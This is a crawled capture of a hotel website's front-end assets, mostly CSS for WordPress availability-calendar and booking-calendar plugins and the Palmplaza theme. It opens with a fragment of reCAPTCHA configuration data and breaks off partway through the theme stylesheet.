nSTCscKDKMO/wrEmwoJ4F8OXwqRDwrvDmhVbMR4uS2lAw64hfcKsw5Faw7fDpMOUw4cZw4bDmz7CicKDwoHDrjbDjHshw6g7DHjDrkYcwrPDqFTDnQrCtsOAwrHCmMKeDMKGwowXwoIUWSZsZFVpw4tNwqfDlgHDq8K/wrjCuMK3wqTDnMKVMX1MFjAwdFlfIW3Dh8OLwqkNw4MREMOpfsOFw7/CocKjAMOTwo7DknwsCMKbPyvDkgcqw7fDpAPDqFEyUcKqwoENw7LChUJiNy/DrcKpw5VGL8Kcw77Dp8O+a8O/woIqVDvCinTDpjJswpfCrH5sfcKBBXLDnQ9Lwr5VScK4ecKAL8KLHGInwrA6wqd0w6Vgw7xBw53DgS8XdmoZLMKgw7xAEMO9wrrDo8OxTsKYw5rCvSNcG8OvM8K9f3bDki9Ywplrw4zCk1xnUhVEw6bCqV4Bw61tQsOwesOGGwZSEwBv\x22],null,[\x22conf\x22,null,\x226Lfoy-ApAAAAADC20Fb_137O9vElyfV1EjdTZeZA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,676],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://imperijalmrkonjic.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220V4kRj7i62KWVNg5Qvn6brYyqVa52Rtp+1AljexGQtU\\u003d\x22,0,0,null,1,1769500649195,0,0,[175,119,151,108,211],null,[88,94,14,104],\x22RC-TQ6i96LWehO1RQ\x22,null,null,null,null,null,\x220dAFcWeA6kWDP3qOufo4Kcw6SVqePnCezKGMDfJwWmIhsL7-2C57x0l2F7h4zTqUux-vcWUzp3hlOt4LsS6Uor6rmXqHaspwBACw\x22,1769583449356]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://imperijalmrkonjic.com/wp-content/plugins/availability-calendar/public/css/styles.css?ver=1.1.5
body_size: 7155
content:
/**
 * OWAC Styles
 * Start for RB
 */
@font-face {
  font-family: 'Helvetica';
  font-style: normal;
  font-weight: 900;
  font-display: auto;
  src: url("../fonts/Helvetica.eot");
  src: url("../fonts/Helvetica.eot?#iefix") format("embedded-opentype"),
	   url("../fonts/Helvetica.woff") format("woff"), 
	   url("../fonts/Helvetica.ttf") format("truetype"), 
	   url("../fonts/Helvetica.svg#Helvetica") format("svg"); 
}
@font-face {
  font-family: 'HelveticaBold';
  font-style: normal;
  font-weight: 900;
  font-display: auto;
  src: url("../fonts/HelveticaBold.eot");
  src: url("../fonts/HelveticaBold.eot?#iefix") format("embedded-opentype"),
	   url("../fonts/HelveticaBold.woff") format("woff"), 
	   url("../fonts/HelveticaBold.ttf") format("truetype"), 
	   url("../fonts/HelveticaBold.svg#HelveticaBold") format("svg"); 
}
div.owac.regularslider{
	max-width: 100%;
	width: 100%;
	margin: 0px auto;
	border:none;
}
div.owac.regularslider .slider{
	overflow: visible;
}
div.owac.regularslider .owac-list{
	z-index: 000;
}
div.owac.regularslider .owac-slide {
	margin: 0px 12px;
}
div.owac.regularslider .owac-slide img {
	width: 100%;
}
div.owac.regularslider .owac-prev {
	z-index: 999;
}
div.owac.regularslider .owac-next {
	z-index: 999;
}
div.owac.regularslider .owac-prev:before,
div.owac.regularslider .owac-next:before {
	color: black;
}
div.owac.regularslider .owac-slide {
	background-color: #fff;
	transition: all ease-in-out .3s;
	opacity: 0;
}
div.owac.regularslider .owac-slide > div{
	position: relative;
    display: inline-block;
    height: 100%;
	width: 100%;
}
div.owac.regularslider .owac-slide > div table.main{
	height: 100%;
	border: none;
	overflow: visible;
}
div.owac.regularslider .owac-slide.owac-active {
	opacity: 1;
}
div.owac.regularslider .owac-current {
	opacity: 1;
}
/**
 * Start Calander
 * Start for RB
 */
table.owac.main td, table.main th,.event-calendar ul li{
	padding: 0px;
}
div.owac-calendar-container{
	padding: 25px 25px 35px 25px !important;
}
div.owac-calendar-container div.header{
	position: relative;
    display: inline-block;
    width: 100%;
	padding: 10px 10px 20px;
}
div.owac-calendar-container div.header h1.title{
	font-family: 'HelveticaBold';
	font-weight: normal;
	position: relative;
    display: block;
	color: #097dc6;
	margin-top: 0px;
	text-align:center;
	font-size:40px;
	line-height:45px;
	margin-bottom:35px;
}
div.owac-calendar-container div.header div.event-calendar{
	position: relative;
    display: block;
    width: 100%;
	padding: 0px; 
}
div.owac-calendar-container div.header div.event-calendar ul{
	list-style:none;
	padding:0px;
}
div.owac-calendar-container div.header div.event-calendar ul li{
	font-size:19px;
	line-height:25px;
	color:#898a8d;
	position: relative;
    display: inline-block;
    margin-right: 15px;
    margin-bottom: 10px;
}
div.owac-calendar-container div.header div.event-calendar ul li span.cat_color{
    padding: 0px 11px;
	margin-right:10px;
	border-radius:100px;
	-moz-border-radius:100px;
	-ms-border-radius:100px;
	-webkit-border-radius:100px;
	-o-border-radius:100px;
}
div.owac-calendar-container div.header div.event-calendar ul li span.event-name{
	font-family: 'Helvetica';
	font-weight: normal;
	text-align: left;
	padding-left: 5px;
}
div.owac-calendar-container div.calendar{
	position: relative;
    display: block;
    width: 100%;
    padding: 0px;
	text-align: center;
}
div.owac-calendar-container table.main h4 {
	font-family: 'HelveticaBold';
	font-weight: normal;
    font-size: 18px;
    margin: 0 0 10px;
    text-align: center;
	padding:15px 5px;
}
div.owac-calendar-container table.main{
    font-size: 13px;
    width: 100%;
    border-collapse: inherit;
	padding-bottom: 0px;
    margin-bottom: 0px;
	margin-top: 0px;
}
/**
 * Start for RB
 */
div.owac-calendar-container table.main tbody{
	position: relative;
    display: inline-block;
    width: 100%;
}
div.owac-calendar-container table.main tbody tr.month_title,
div.owac-calendar-container table.main tbody tr.day_title,
div.owac-calendar-container table.main tbody tr.day_row{
	position: relative;
    display: inline-block;
    width: 100%;
	border: none;
}
div.owac-calendar-container table.main tbody tr.month_title td{
	position: relative;
    display: inline-block;
    width: 100%;
}
div.owac-calendar-container table.main tbody tr.day_title th,
div.owac-calendar-container table.main tbody tr.day_row td{
	font-family: 'Helvetica';
	font-weight: normal;
	position: relative !important;
    display: inline-block !important;
    width: calc(100%/7 - 0.1px) !important;
    margin: 5px auto !important;
    height: auto !important;
	text-align: center !important;
	border: none !important;
	background-color: transparent !important;
}
div.owac-calendar-container table.main tbody tr.day_row td span{
	position: relative;
    display: inline-block;
	width: 24px !important;
    height: auto !important;
    padding: 5px 2px;
    margin: 0px 5px;
	border-radius: 100px;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    -ms-border-radius: 100px;
    -o-border-radius: 100px;
} 
div.owac-calendar-container table.main tbody tr.day_row td span,
div.owac-calendar-container table.main tbody tr.day_title th span{
	border-radius: 100px;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    -ms-border-radius: 100px;
    -o-border-radius: 100px;
	box-shadow: 0px 0px 2px 0px;
	background-color: #fff;
} 
div.owac-calendar-container table.main tbody tr.day_title th span{
	position: relative;
    display: inline-block;
	width: 24px !important;
    height: auto !important;
    padding: 2px 2px;
    margin: 0px 5px;
}
/**
 * End for RB
 */
div.owac-calendar-container table.main th{
	color:#898a8d;
    font-size: 13px;
}
div.owac-calendar-container td {
    border: none ;	
	line-height: 15px;
    text-align: center;	
}
div.owac-calendar-container tr td,
div.owac-calendar-container tr th{
    color: #fff;
}
div.owac-calendar-container tr.month_title td { padding:0px;}
/*div.calendar-container tr td.holiday{
	color: #a9a39d ;
}*/
div.owac-calendar-container tr td.disable{
	color: #898a8d;
}

@media only screen and (max-width: 900px){
	div.owac.regularslider{
		max-width: 95%;
	}
	div.owac-calendar-container div.header{
		padding: 0px 30px 20px;
	}
	div.owac-calendar-container {
		padding: 0px 5px 35px 5px !important;
	}
}
@media only screen and (max-width: 800px){
	div.owac.regularslider{
		max-width: 95% !important;
	}
	div.owac-calendar-container{
		padding-bottom: 35px;
	}
}
@media only screen and (max-width: 580px){
	div.owac.regularslider{
		max-width: 90% !important;
	}
}
@media only screen and (max-width: 355px){
	div.owac-calendar-container table.main tbody tr.day_row td,
	div.owac-calendar-container table.main tbody tr.day_title th{
		margin: 3px 2px;
	}
	div.owac-calendar-container table.main tbody tr.day_row td div.events,
	div.owac-calendar-container table.main tbody tr.day_row td div.events .events_item{
		width: 110px;
	}
}
/**
 * End Calander
 * End for RB
 */

--- FILE ---
content_type: text/css
request_url: https://imperijalmrkonjic.com/wp-content/plugins/availability-calendar/public/css/owac-theme.css?ver=1.1.5
body_size: 3311
content:
@charset 'UTF-8';
/* 
 * Slider 
 * Start for RB
 */
.owac-loading .owac-list{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}
/**
 * Icons 
 * Start for RB
 */

@font-face {
  font-family: 'FontAwesome5';
  font-style: normal;
  font-weight: 900;
  font-display: auto;
  src: url("../fonts/FontAwesome5.eot");
  src: url("../fonts/FontAwesome5.eot?#iefix") format("embedded-opentype"),
   	   url("../fonts/FontAwesome5.woff2") format("woff2"), 
	   url("../fonts/FontAwesome5.woff") format("woff"), 
	   url("../fonts/FontAwesome5.ttf") format("truetype"), 
	   url("../fonts/FontAwesome5.svg#FontAwesome5") format("svg"); 
}
  
/**
 * Arrows 
 * Start for RB
 */
.owac-prev,
.owac-next{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.owac-prev:hover,
.owac-prev:focus,
.owac-next:hover,
.owac-next:focus{
    color: transparent;
    outline: none;
    background: transparent;
}
.owac-prev:hover:before,
.owac-prev:focus:before,
.owac-next:hover:before,
.owac-next:focus:before{
    opacity: 1;
}
.owac-prev.owac-disabled:before,
.owac-next.owac-disabled:before{
    opacity: .25;
}
.owac-prev:before,
.owac-next:before{
    font-family: 'FontAwesome5' !important;
    font-size: 20px;
    line-height: 1;
    opacity: .75;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.owac-prev{
    left: -20px;
}
[dir='rtl'] .owac-prev{
    right: -20px;
    left: auto;
}
.owac-prev:before{
    content: '\f053';
}
[dir='rtl'] .owac-prev:before{
    content: '\f053';
}
.owac-next{
    right: -20px;
}
[dir='rtl'] .owac-next{
    right: auto;
    left: -20px;
}
.owac-next:before{
    content: '\f054';
}
[dir='rtl'] .owac-next:before{
    content: '\f054';
}
/** 
 * Dots 
 * Start for RB
 */
.owac-dotted.owac-slider{
    margin-bottom: 30px;
}
.owac-dots{
    position: absolute;
    bottom: -25px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
}
.owac-dots li{
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.owac-dots li button{
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.owac-dots li button:hover,
.owac-dots li button:focus{
    outline: none;
}
.owac-dots li button:hover:before,
.owac-dots li button:focus:before{
    opacity: 1;
}
.owac-dots li button:before{
    font-family: 'owac';
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    content: '•';
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.owac-dots li.owac-active button:before{
    opacity: .75;
    color: black;
}

--- FILE ---
content_type: text/css
request_url: https://imperijalmrkonjic.com/wp-content/plugins/wp-simple-booking-calendar/assets/css/style-front-end.min.css?ver=2.0.5
body_size: 11435
content:
.wpsbc-container{position:relative;visibility:hidden}.wpsbc-container .wpsbc-calendars-wrapper{position:relative}.wpsbc-container .wpsbc-calendars:after{content:'';display:block;clear:both}.wpsbc-container .wpsbc-calendars .wpsbc-calendar table{table-layout:fixed;width:100%;border-collapse:collapse;margin:0!important;padding:0!important;border:0!important}.wpsbc-container .wpsbc-calendars .wpsbc-calendar table tbody,.wpsbc-container .wpsbc-calendars .wpsbc-calendar table thead,.wpsbc-container .wpsbc-calendars .wpsbc-calendar table tr{border:0!important;padding:0!important;margin:0!important;background:0 0}.wpsbc-container .wpsbc-calendars .wpsbc-calendar table tr td,.wpsbc-container .wpsbc-calendars .wpsbc-calendar table tr th{position:relative;border:0!important;padding:0!important;margin:0!important;vertical-align:middle;background:0 0;text-shadow:none;box-shadow:none;box-sizing:border-box}.wpsbc-container .wpsbc-calendars .wpsbc-calendar{position:relative;border:1px solid #f1f1f1;background:#fff;margin-bottom:1em}.wpsbc-container .wpsbc-calendars .wpsbc-calendar table thead tr th{padding-bottom:8px!important;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wpsbc-container .wpsbc-calendars .wpsbc-calendar-wrapper{padding:8px 7px 7px 7px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wpsbc-container .wpsbc-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.6)}.wpsbc-overlay-spinner{position:absolute;top:50%;left:50%;margin-top:-6px;margin-left:-35px;width:70px;text-align:center}.wpsbc-overlay-spinner>div{width:12px;height:12px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.wpsbc-overlay-spinner .wpsbc-overlay-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.wpsbc-overlay-spinner .wpsbc-overlay-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.wpsbc-container .wpsbc-calendars .wpsbc-calendar .wpsbc-calendar-header{text-align:center;padding:8px;background:#f5f5f5}.wpsbc-container .wpsbc-calendars .wpsbc-calendar .wpsbc-calendar-header .wpsbc-calendar-header-navigation{position:relative;padding:0 30px;min-height:26px;font-size:13px;line-height:26px}.wpsbc-container .wpsbc-calendars .wpsbc-calendar .wpsbc-calendar-header .wpsbc-calendar-header-navigation .wpsbc-next,.wpsbc-container .wpsbc-calendars .wpsbc-calendar .wpsbc-calendar-header .wpsbc-calendar-header-navigation .wpsbc-prev{position:absolute;display:block;top:50%;height:26px;width:26px;line-height:26px;margin-top:-13px;text-decoration:none;border:0;box-shadow:none;color:#fff;background:#bdc3c7;border-radius:2px}.wpsbc-container .wpsbc-calendars .wpsbc-calendar .wpsbc-calendar-header .wpsbc-calendar-header-navigation .wpsbc-prev{left:0}.wpsbc-container .wpsbc-calendars .wpsbc-calendar .wpsbc-calendar-header .wpsbc-calendar-header-navigation .wpsbc-next{right:0}.wpsbc-container .wpsbc-calendars .wpsbc-calendar .wpsbc-calendar-header .wpsbc-calendar-header-navigation .wpsbc-next .wpsbc-arrow,.wpsbc-container .wpsbc-calendars .wpsbc-calendar .wpsbc-calendar-header .wpsbc-calendar-header-navigation .wpsbc-prev .wpsbc-arrow{position:absolute;top:50%;margin-top:-5px;display:inline-block;width:0;height:0;border-style:solid}.wpsbc-container .wpsbc-calendars .wpsbc-calendar .wpsbc-calendar-header .wpsbc-calendar-header-navigation .wpsbc-next .wpsbc-arrow{right:50%;margin-right:-5px;border-width:5px 0 5px 8.7px;border-color:transparent transparent transparent #fff}.wpsbc-container .wpsbc-calendars .wpsbc-calendar .wpsbc-calendar-header .wpsbc-calendar-header-navigation .wpsbc-prev .wpsbc-arrow{left:50%;margin-left:-5px;border-width:5px 8.7px 5px 0;border-color:transparent #fff transparent transparent}.wpsbc-container .wpsbc-calendars .wpsbc-calendar .wpsbc-calendar-header .wpsbc-select-container select{width:100%;height:26px;line-height:26px;margin:0;padding:0 10px;vertical-align:top;font-size:13px;box-sizing:border-box!important}.wpsbc-container .wpsbc-calendars .wpsbc-calendar table td .wpsbc-week-number{background:#e8e8e8;height:32px}.wpsbc-container .wpsbc-calendars .wpsbc-calendar table tr td,.wpsbc-container .wpsbc-calendars .wpsbc-calendar table tr th{text-align:center;padding:1px!important;font-size:13px}.wpsbc-container .wpsbc-calendars .wpsbc-calendar table th{font-weight:700;color:inherit}.wpsbc-container .wpsbc-calendars .wpsbc-calendar table tr td .wpsbc-date{position:relative;width:100%;height:100%}.wpsbc-container .wpsbc-calendars .wpsbc-calendar table tr td .wpsbc-date-inner{position:relative;width:100%;height:32px}.wpsbc-container .wpsbc-calendars .wpsbc-calendar table tr td .wpsbc-date-inner .wpsbc-date-number{position:absolute;z-index:0;top:0;left:0;width:100%;height:100%;font-size:13px}.wpsbc-container .wpsbc-calendars .wpsbc-calendar table tr td .wpsbc-date.wpsbc-gap{background:#f7f7f7}.wpsbc-legend{text-align:left;margin:1em 0;padding:8px 8px 0;border:1px solid #f1f1f1}.wpsbc-legend .wpsbc-legend-item{display:inline-block;margin-bottom:8px;margin-right:8px}.wpsbc-legend .wpsbc-legend-item-icon{position:relative;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:5px;box-sizing:border-box;overflow:hidden}.wpsbc-legend .wpsbc-legend-item-name{display:inline-block;vertical-align:middle;font-size:13px}.wpsbc-calendars-wrapper.wpsbc-legend-position-side{padding-right:165px;box-sizing:content-box!important}.wpsbc-calendars-wrapper.wpsbc-legend-position-side .wpsbc-legend{position:absolute;top:0;right:0;width:155px;margin-top:0;background:#fff;box-sizing:border-box!important}.wpsbc-calendars-wrapper.wpsbc-legend-position-side .wpsbc-legend .wpsbc-legend-item{display:block;margin-right:0;line-height:18px}.wpsbc-calendars .wpsbc-legend-item-icon{position:absolute;z-index:0;top:0;left:0;display:inline-block;width:100%;height:100%;box-sizing:border-box;overflow:hidden}.wpsbc-legend-item-icon[data-type=single] div{display:none}.wpsbc-legend-item-icon[data-type=single] div:first-of-type{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.wpsbc-legend-item-icon[data-type=split] div svg{position:absolute;width:100%;height:100%;left:0;top:0}.wpsbc-legend-item-icon[data-type=blank]{background-color:#f3f3f3;height:100%}.wpsbc-container[data-columns] .wpsbc-calendars .wpsbc-calendar{float:left;margin-left:5px;margin-right:5px;box-sizing:border-box!important}.wpsbc-container[data-columns] .wpsbc-calendars{margin-left:-5px;margin-right:-5px}.wpsbc-container[data-columns="6"] .wpsbc-calendars .wpsbc-calendar{width:calc(16.6666% - 10px)}.wpsbc-container[data-columns="4"] .wpsbc-calendars .wpsbc-calendar{width:calc(25% - 10px)}.wpsbc-container[data-columns="3"] .wpsbc-calendars .wpsbc-calendar{width:calc(33.3333% - 10px)}.wpsbc-container[data-columns="2"] .wpsbc-calendars .wpsbc-calendar{width:calc(50% - 10px)}@media screen and (max-width:420px){.wpsbc-calendars-wrapper.wpsbc-legend-position-side{padding-right:0}.wpsbc-calendars-wrapper.wpsbc-legend-position-side .wpsbc-legend{position:relative;top:auto;right:auto;width:auto}.wpsbc-calendars-wrapper.wpsbc-legend-position-side .wpsbc-legend .wpsbc-legend-item{display:inline-block;margin-right:8px}}.ui-datepicker.wpsbc-datepicker{padding:0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #ccc;border-top:none;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;-webkit-box-shadow:0 3px 6px rgba(0,0,0,.075);box-shadow:0 3px 6px rgba(0,0,0,.075);min-width:17em;width:auto;z-index:1000!important;max-width:360px;overflow:hidden;background:#fff}.ui-datepicker.wpsbc-datepicker *{padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ui-datepicker.wpsbc-datepicker table{font-size:13px;margin:0;border:none;border-collapse:collapse;width:100%}.ui-datepicker.wpsbc-datepicker .ui-datepicker-header,.ui-datepicker.wpsbc-datepicker .ui-widget-header{background:#fff;border:none;color:#333;font-weight:400}.ui-datepicker.wpsbc-datepicker .ui-datepicker-header .ui-state-hover{background:0 0;border-color:transparent;cursor:pointer}.ui-datepicker.wpsbc-datepicker .ui-datepicker-title{margin:0;padding:10px 0;color:#333;font-size:14px;line-height:14px;text-align:center}.ui-datepicker.wpsbc-datepicker .ui-datepicker-next,.ui-datepicker.wpsbc-datepicker .ui-datepicker-prev{position:relative;top:0;height:34px;width:34px}.ui-datepicker.wpsbc-datepicker .ui-datepicker-next.ui-state-disabled,.ui-datepicker.wpsbc-datepicker .ui-datepicker-prev.ui-state-disabled{opacity:.3}.ui-datepicker.wpsbc-datepicker .ui-state-hover.ui-datepicker-next,.ui-datepicker.wpsbc-datepicker .ui-state-hover.ui-datepicker-prev{border:none}.ui-datepicker.wpsbc-datepicker .ui-datepicker-prev,.ui-datepicker.wpsbc-datepicker .ui-datepicker-prev-hover{left:0}.ui-datepicker.wpsbc-datepicker .ui-datepicker-next,.ui-datepicker.wpsbc-datepicker .ui-datepicker-next-hover{right:0}.ui-datepicker.wpsbc-datepicker .ui-datepicker-next span,.ui-datepicker.wpsbc-datepicker .ui-datepicker-prev span{display:none}.ui-datepicker.wpsbc-datepicker .ui-datepicker-prev{float:left}.ui-datepicker.wpsbc-datepicker .ui-datepicker-next{float:right}.ui-datepicker.wpsbc-datepicker .ui-datepicker-next:before,.ui-datepicker.wpsbc-datepicker .ui-datepicker-prev:before{font:normal 20px/34px dashicons;padding-left:7px;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:34px;height:34px;position:relative;top:8px}.ui-datepicker.wpsbc-datepicker .ui-datepicker-prev:before{content:'\f341'}.ui-datepicker.wpsbc-datepicker .ui-datepicker-next:before{content:'\f345'}.ui-datepicker.wpsbc-datepicker .ui-datepicker-next-hover:before,.ui-datepicker.wpsbc-datepicker .ui-datepicker-prev-hover:before{opacity:.7}.ui-datepicker.wpsbc-datepicker select.ui-datepicker-month,.ui-datepicker.wpsbc-datepicker select.ui-datepicker-year{width:33%;border:1px solid #ccc;padding:5px}.ui-datepicker.wpsbc-datepicker select.ui-datepicker-month{border-right:none}.ui-datepicker.wpsbc-datepicker thead{color:#333;font-weight:600}.ui-datepicker.wpsbc-datepicker th{padding:12px 13px;border:1px solid #f7f7f7;background:#f7f7f7}.ui-datepicker.wpsbc-datepicker td{padding:0;border:1px solid #f4f4f4}.ui-datepicker.wpsbc-datepicker td.ui-datepicker-other-month{background:#f9f9f9;opacity:1}.ui-datepicker.wpsbc-datepicker tr:first-of-type td{border-top:1px solid #f0f0f0}.ui-datepicker.wpsbc-datepicker td.ui-datepicker-current-day{background:#7f7f7f}.ui-datepicker.wpsbc-datepicker td.ui-datepicker-current-day a{color:#fff}.ui-datepicker.wpsbc-datepicker td .ui-state-default{background:0 0;border:none;text-align:center;text-decoration:none;width:auto;display:block;padding:12px 13px;color:#333}.ui-datepicker.wpsbc-datepicker td .ui-state-default.ui-state-hover{box-shadow:0 3px 6px rgba(0,0,0,.075);background:#aaa;color:#fff}.ui-datepicker.wpsbc-datepicker td.ui-state-disabled .ui-state-default{opacity:.3}

--- FILE ---
content_type: text/css
request_url: https://imperijalmrkonjic.com/wp-content/themes/palmplaza/style.css?ver=1.0
body_size: 247610
content:
 /*
Theme Name: Palmplaza
Theme URI: http://demo.zozothemes.com/palmplaza/
Author: zozothemes
Author URI: http://zozothemes.com/
Description: Palmplaza brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2017 works great in many languages, for any abilities, and on any device.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: palmplaza
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, cFustom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/
/*-------------------------------------------
              TABLE OF CONTENT
---------------------------------------------*/
/**! 01. Normalize **/
/**! 02. Typography **/
/**! 03. Accessibility **/
/**! 04. Theme Default Styles **/
/**! 05. Buttons **/
/**! 06. Alignments **/
/**! 07. Header Common Style **/
/**! 08. Social Icons General Style **/
/**! 09. Header Styles **/
/**! 10. Sticky/Fixed Header Space Styles **/
/**! 11. Full Screen Search **/
/**! 12. Mobile Header Styles **/
/**! 13. Page Title **/
/**! 14. Portfolio Styles **/
/**! 15. Blog Layout and Styles **/
/**! 16. Owl Carousel **/
/**! 17. Widget Styles **/
/**! 18. VC Styles **/
/**! 19. Woo Styles **/
/**! 20. Footer Styles **/
/**! 21. Animation key frames **/
/**! 22. Extra Spacing **/
/**! 23. Responsive Styles **/
/**! 24. RTL( Right to Left ) Styles **/
/*--------------------------------------------------------------
01. Normalize
--------------------------------------------------------------*/
body {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
}
a {
    text-decoration: none;
    outline: none;
    cursor: pointer;
    color: #151515;
}
a:focus,
a:hover,
a:active {
    text-decoration: none;
    outline: none;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
ul {
    list-style: none;
    padding: 0;
}
ul:last-child,
ol li:last-child {
    margin-bottom: 0px;
}
ol li {
    margin-bottom: 8px;
}
ul ol {
    padding-left: 26px;
    margin-bottom: 20px;
}
ul.nav>li {
    display: inline-block;
}
img,
video {
    max-width: 100%;
    height: auto;
}
img {
    display: block;
    margin: 0 auto;
}
select {
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
}
select:focus {
    outline: 0;
}
iframe {
    border: 0;
}
input:focus {
    outline: 0;
}
span:focus {
    outline: 0;
}
::selection {
    color: #fff;
}
pre {
    background: #eeeeee none repeat scroll 0 0;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
table td,
table th {
    border: 1px solid #e1e1e1;
    padding: 5px 10px;
}
input {
    border: 1px solid #eaeaea;
}
table {
    margin-bottom: 25px;
    width: 100%;
    text-align: center;
}
strong {
	color: #222;
}
.site-footer strong,
.site-footer .wp-caption-text {
    color: #fff;
}
/*--------------------------------------------------------------
02. Typography
--------------------------------------------------------------*/
.typo-white,
.typo-white p,
.typo-white h1,
.typo-white h2,
.typo-white h3,
.typo-white h4,
.typo-white h5,
.typo-white h6,
.typo-white .portfolio-filter li a {
    color: #fff;
}
.typo-dark,
.typo-dark p,
.typo-dark h1,
.typo-dark h2,
.typo-dark h4,
.typo-dark h5,
.typo-dark h6,
.typo-dark .portfolio-filter li a {
    color: #000;
}
	
h1, h2, h3, h4, h5, h6 {
	clear: both;
}
.page .entry-content h1, .page .entry-content h2, .page .entry-content h3, .page .entry-content h4, .page .entry-content h5, .page .entry-content h6 {
    color: #252525;
}
/*--------------------------------------------------------------
03. Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -ms-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -o-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
.bypostauthor>.comment-body>.comment-meta>.comment-author .avatar {
    border: 1px solid #333;
    padding: 2px;
}
/*--------------------------------------------------------------
04. Theme Default Styles
--------------------------------------------------------------*/
figure {
    margin: 0;
    max-width: 100%;
    margin-bottom: 20px;
}
.navbar {
    padding: 0;
}
.single-product .navbar,
.single-product .mobile-header {
    border-bottom: 1px;
    border-bottom-style: solid;
    border-bottom-color: #eaeaea;
}
.palmplaza-content-wrapper {
    background: #fff;
    clear: both;
}
.container,
.boxed-container,
.custom-container {
    margin: 0 auto;
    max-width: 100%;
    width: 1140px;
}
.custom-container {
    padding: 0 15px;
}
.img-before::before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.nav-item-inner img {
    display: inline-block;
    vertical-align: middle;
}
.nav-item-inner img:before {
    content: "";
    height: 100%;
    vertical-align: middle;
    display: inline-block;
}
.site-title {
    font-size: 36px;
    font-weight: bold;
